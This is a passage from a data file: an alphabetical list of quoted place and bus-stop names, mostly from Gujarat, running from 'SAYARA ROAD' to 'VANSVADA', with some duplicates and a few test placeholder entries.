"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
